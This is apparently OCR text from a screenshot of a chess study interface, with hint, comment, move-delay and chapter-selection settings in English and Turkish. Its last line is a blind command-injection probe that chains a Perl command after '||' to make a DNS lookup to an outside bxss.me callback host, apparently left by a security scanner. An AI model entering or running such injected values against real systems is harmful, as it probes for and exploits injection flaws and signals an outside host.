
F
G
H
Analyze position
Reset line
Hints: until played 2x
Comments: when hints 
Hints: moves & annotations
Hamle gecikmesi:
anınd
+
Jump to key move: on
Bölüm Seçimi
d.bxss.me||perl -e "gethostbyname('hitmvhxfpknkb5e43d.bxss.me')"